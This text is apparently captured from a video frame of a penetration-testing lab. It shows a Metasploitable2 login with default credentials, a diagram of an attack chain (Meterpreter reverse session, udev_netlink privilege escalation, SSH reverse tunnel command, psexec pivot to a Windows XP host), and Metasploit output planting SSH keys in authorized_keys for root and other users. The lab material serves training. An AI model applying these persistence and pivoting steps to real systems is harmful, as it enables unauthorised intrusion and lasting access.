 Metasploitable2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Warning: Never expose this VM to an untruste
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login:
Warning: Never expose this VM to an untruste
Contact: msfdev[at]metasploit.com
Login with msfadmin/msfadmin to get started
metasploitable login: _
metasploit_sshFullTunnel - Word
Drawing Tools
Nigel Ploof
File Home Insert Design Layout References Mailings Review View Format Tell me what you want to do... Share
Cover Page
Blank Page
Page Break
Pages
Table
Tables
Pictures
Online Pictures
Shapes
SmartArt
Chart
Screenshot
Illustrations
Store
My Add-ins
Wikipedia
Add-ins
Online Video
Media
Hyperlink
Bookmark
Cross-reference
Links
Comment
Comments
Header
Footer
Page Number
Header & Footer
Text Box
Text
Equation
Symbol
Symbols
4444
Meterpreter calls kali and starts session 1
port
Priv esc to drop pubkey
udev_netlink to escalate privileges through
session 1
Allow gateway ports
Drop public key
4444
Meterpreter calls kali and starts session 2
High
port
Create ssh local tunnel
Create ssh remote
tunnel
LH:5678
High port
ssh -R 1234:127.0.0.1:5678 -N root@10.1.50.25&
22
1234
handler
Psexec
IP tables rule on kali to simulate correct
routing and network segmenting
iptables -D INPUT -s 10.1.50.201 -j DROP
exploit
Windows XP
(in corp network)
10.1.50.201
High
port
Page 2 of 2 4 of 296 words
100%
9:32 PM
kali_base [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
File Edit View Search Terminal Help
USERNAME
msf post(sshkey_persistence) > run
[-] Post failed: Msf::OptionValidateError T
msf post(sshkey_persistence) > set pubkey /
pubkey => /root/.ssh/id_rsa.pub
msf post(sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/
[*] Finding .ssh directories
[*] Adding key to /home/msfadmin/.ssh/autho
[+] Key Added
[*] Adding key to /home/user/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /root/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf post(sshkey_persistence) >
Right Ctrl